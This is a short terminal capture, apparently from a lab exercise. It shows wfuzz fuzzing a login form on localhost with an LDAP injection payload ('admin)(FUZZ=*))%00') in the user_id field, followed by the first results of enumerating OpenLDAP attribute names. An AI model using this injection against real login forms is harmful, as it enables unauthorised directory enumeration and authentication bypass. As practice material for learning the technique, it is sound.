 ❯ wfuzz -c -w /usr/share/wordlists/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ=*))%00&password=loquese
a&login=1&submit=Submit' http://localhost:8888
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work c
orrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://localhost:8888/
Total requests: 1342

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000001:   200        17 L     49 W       550 Ch      "aACertificate"
000000003:   200        17 L     49 W       550 Ch      "accountNameHistory"
000000007:   200        17 L     49 W       550 Ch      "aCSDirection"
000000014:   200        17 L     49 W       550 Ch      "aCSEventLogLevel"
000000016:   200        17 L     49 W       550 Ch      "aCSMaxAggregatePeakRatePerUser"
000000015:   200        17 L     49 W       550 Ch      "aCSIdentityName"
000000018:   200        17 L     49 W       550 Ch      "aCSMaximumSDUSize"